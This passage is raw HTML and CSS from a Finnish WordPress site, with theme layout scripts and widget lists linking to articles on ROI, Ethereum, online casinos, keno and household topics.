				}.tdi_85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_85 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_85 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_85=new tdBlock();block_tdi_85.id="tdi_85";block_tdi_85.atts='{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"6","hide_audio":"yes","image_size":"","image_height":"100","image_radius":"10","art_title":"20px 0 30px","f_title_font_family":"507","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_weight":"700","title_txt":"#ffffff","f_meta_font_family":"507","f_meta_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_meta_font_weight":"500","author_txt":"#b2b2b2","author_txt_hover":"#ffffff","art_excerpt":"8px 0 0 0 ","f_ex_font_family":"507","f_ex_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_ex_font_weight":"500","fe_brightness_h":"0.7","fe_contrast_h":"0.7","fe_saturate_h":"0","show_cat":"none","show_date":"none","show_review":"none","show_com":"none","show_btn":"none","mc1_el":"10","all_modules_space":"40","modules_gap":"15","pag_space":"40","pag_padding":"10px 13px 8px 20px","pag_border_width":"0","pag_border_radius":"5","next_tdicon":"td-icon-pluss","pag_icons_size":"20","ajax_pagination":"","f_cat_font_family":"507","f_btn_font_family":"507","f_more_font_family":"507","f_ajax_font_family":"507","f_more_font_size":"14","f_more_font_spacing":"2","f_more_font_transform":"lowercase","pag_bg":"#004446","pag_text":"#ffffff","pag_h_bg":"#f5ab07","pag_h_text":"#ffffff","category_id":"1","meta_padding":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","title_txt_hover":"#f5ab07","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';block_tdi_85.td_column_number="2";block_tdi_85.block_type="td_flex_block_1";block_tdi_85.post_count="6";block_tdi_85.found_posts="53";block_tdi_85.header_color="";block_tdi_85.ajax_pagination_infinite_stop="";block_tdi_85.max_num_pages="9";tdBlocksArray.push(block_tdi_85)</script><div class="td-block-title-wrap"></div><div id=tdi_85 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/mita-tarkoittaa-sijoitetun-paaoman-tuotto-roi/" rel="bookmark" class="td-image-wrap " title="Mitä tarkoittaa sijoitetun pääoman tuotto (ROI)?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2023/03/SB946-5077-comigo.fi_-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/mita-tarkoittaa-sijoitetun-paaoman-tuotto-roi/" rel="bookmark" title="Mitä tarkoittaa sijoitetun pääoman tuotto (ROI)?">Mitä tarkoittaa sijoitetun pääoman tuotto (ROI)?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                                                                                                                            </span></div><div class="td-excerpt">
Sijoitetun pääoman tuotto eli ROI on mittari, jonka avulla...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/ethereumia-voi-kayttaa-myos-nettikasinoilla/" rel="bookmark" class="td-image-wrap " title="Ethereumia voi käyttää myös nettikasinoilla"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2022/09/5489-D2027-comigo.fi-unsplash-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/ethereumia-voi-kayttaa-myos-nettikasinoilla/" rel="bookmark" title="Ethereumia voi käyttää myös nettikasinoilla">Ethereumia voi käyttää myös nettikasinoilla</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                                                                                                                            </span></div><div class="td-excerpt">
Ethereum tunnetaan yleisesti digitaalisena omaisuuseränä ja sitä pidetään usein...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/miten-voit-ostaa-ethereumia/" rel="bookmark" class="td-image-wrap " title="Miten voit ostaa Ethereumia?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2022/01/eSports-5-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/miten-voit-ostaa-ethereumia/" rel="bookmark" title="Miten voit ostaa Ethereumia?">Miten voit ostaa Ethereumia?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                                                                                                                            </span></div><div class="td-excerpt">
Vaikka olisit vasta aloittamassa seikkailua kryptovaluuttojen maailmassa, olet aivan...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/top-6-teknologiatrendia-jotka-muuttavat-igaming-teollisuutta/" rel="bookmark" class="td-image-wrap " title="Top 6 teknologiatrendiä, jotka muuttavat iGaming-teollisuutta"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/04/Billede1.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/top-6-teknologiatrendia-jotka-muuttavat-igaming-teollisuutta/" rel="bookmark" title="Top 6 teknologiatrendiä, jotka muuttavat iGaming-teollisuutta">Top 6 teknologiatrendiä, jotka muuttavat iGaming-teollisuutta</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                                                                                                                            </span></div><div class="td-excerpt">
Internetin iGaming-ala kehittyy ja muuttuu jatkuvasti viimeisimpien teknisen keksintöjen...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/suurimmat-muutokset-nettikasinoilla-viimeisen-5-vuoden-ajalta/" rel="bookmark" class="td-image-wrap " title="Suurimmat muutokset nettikasinoilla viimeisen 5 vuoden ajalta"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/04/apple-macbook-pro-1.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/suurimmat-muutokset-nettikasinoilla-viimeisen-5-vuoden-ajalta/" rel="bookmark" title="Suurimmat muutokset nettikasinoilla viimeisen 5 vuoden ajalta">Suurimmat muutokset nettikasinoilla viimeisen 5 vuoden ajalta</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                                                                                                                            </span></div><div class="td-excerpt">
Teknologia kehittyy valtavalla vauhdilla, mikä muuttaa myös tapaamme elää,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/ethereum-hinta-ja-kaikki-muut-tarkeat-asiat/" rel="bookmark" class="td-image-wrap " title="Ethereum hinta ja kaikki muut tärkeät asiat"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2022/09/5489-D2027-comigo.fi-unsplash-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/ethereum-hinta-ja-kaikki-muut-tarkeat-asiat/" rel="bookmark" title="Ethereum hinta ja kaikki muut tärkeät asiat">Ethereum hinta ja kaikki muut tärkeät asiat</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                                                                                                                            </span></div><div class="td-excerpt">
Vaikka et olisi kovin tietoinen kryptomaailman asioista, olet aivan...</div></div></div></div></div></div></div></div><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>/* custom css */
.tdi_87{
                    vertical-align: baseline;
                }.tdi_87 > .wpb_wrapper,
				.tdi_87 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_87 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_87 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_87 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_88 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_88" ><style>/* inline tdc_css att */

.tdi_88{
margin-bottom:0px !important;
}</style><style>/* custom css */
.tdi_88 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_88 .td-image-container{
                	display: none;
                }.tdi_88 .td-module-meta-info{
					max-width: 70%;
				
					padding: 20px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_88 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_88 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_88 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_88 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_88 .td-post-vid-time{
					display: block;
				}.tdi_88 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_88 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_88 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Raleway !important;
				}.tdi_88 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_88 .td-read-more{
					display: none;
				}.tdi_88 .td-author-date{
					display: none;
				}.tdi_88 .td-post-author-name{
					display: none;
				}.tdi_88 .td-post-date,
				.tdi_88 .td-post-author-name span{
					display: none;
				}.tdi_88 .entry-review-stars{
					display: none;
				}.tdi_88 .td-icon-star,
                .tdi_88 .td-icon-star-empty,
                .tdi_88 .td-icon-star-half{
					font-size: 15px;
				}.tdi_88 .td-module-comments{
					display: none;
				}.tdi_88 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_88 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_88 .td_module_wrap:hover .td-module-title a{
					color: #f5ab07 !important;
				}.tdi_88 .entry-title{
					margin: 0px;
				
					font-family:Raleway !important;font-size:18px !important;font-weight:700 !important;
				}.tdi_88 .td-post-category{
					font-family:Raleway !important;
				}.tdi_88 .td-editor-date,
				.tdi_88 .td-editor-date .td-post-author-name a,
				.tdi_88 .td-editor-date .entry-date,
				.tdi_88 .td-module-comments a{
					font-family:Raleway !important;
				}.tdi_88 .td-read-more a{
					font-family:Raleway !important;
				}html:not([class*='ie']) .tdi_88 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_88 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88 .td-image-container{
					display: none;
				}.tdi_88 .td_module_wrap{
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_88 .td-module-container:before{
					bottom: -0px;
				}.tdi_88 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_88 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_88 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88 .td-image-container{
					display: none;
				}.tdi_88 .td-module-meta-info{
					max-width: 80%;
				}.tdi_88 .td_module_wrap{
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_88 .td-module-container:before{
					bottom: -0px;
				}.tdi_88 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_88 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_88 .entry-title{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_88 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_88 .td-image-container{
					display: none;
				}.tdi_88 .td_module_wrap{
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_88 .td-module-container:before{
					bottom: -0px;
				}.tdi_88 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_88 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_88 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"modules_on_row":"","limit":"10","hide_audio":"yes","image_size":"td_1920x0","image_floated":"hidden","show_cat":"none","show_author":"none","show_com":"none","show_review":"none","show_date":"none","show_excerpt":"none","show_btn":"none","f_title_font_family":"507","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","f_btn_font_family":"507","title_txt":"#ffffff","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","all_modules_space":"0","meta_padding":"20px 0 0 0","art_title":"0","meta_width":"eyJhbGwiOiI3MCUiLCJwb3J0cmFpdCI6IjgwJSJ9","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","title_txt_hover":"#f5ab07","sort":"popular","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="1";block_tdi_88.block_type="td_flex_block_1";block_tdi_88.post_count="10";block_tdi_88.found_posts="68";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7";tdBlocksArray.push(block_tdi_88)</script><div class="td-block-title-wrap"></div><div id=tdi_88 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/sopiva-patja-sankyyn/" rel="bookmark" class="td-image-wrap " title="Sopiva patja sänkyyn"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2019/11/bed-bedroom-blanket-comfort-545015.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/sopiva-patja-sankyyn/" rel="bookmark" title="Sopiva patja sänkyyn">Sopiva patja sänkyyn</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/keno-numerot-miten-arvata-ne-oikein-todennakoisemmin-voittaaksesi/" rel="bookmark" class="td-image-wrap " title="Keno numerot: miten arvata ne oikein todennäköisemmin voittaaksesi?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/04/keno-game.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/keno-numerot-miten-arvata-ne-oikein-todennakoisemmin-voittaaksesi/" rel="bookmark" title="Keno numerot: miten arvata ne oikein todennäköisemmin voittaaksesi?">Keno numerot: miten arvata ne oikein todennäköisemmin voittaaksesi?</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/bling-blingia-treffi-iltaan/" rel="bookmark" class="td-image-wrap " title="Bling-blingiä treffi-iltaan"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2019/11/denise-jans-Lq6rcifGjOU-unsplash.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/bling-blingia-treffi-iltaan/" rel="bookmark" title="Bling-blingiä treffi-iltaan">Bling-blingiä treffi-iltaan</a></h3><div class="td-editor-date">
<span class="td-author-date">
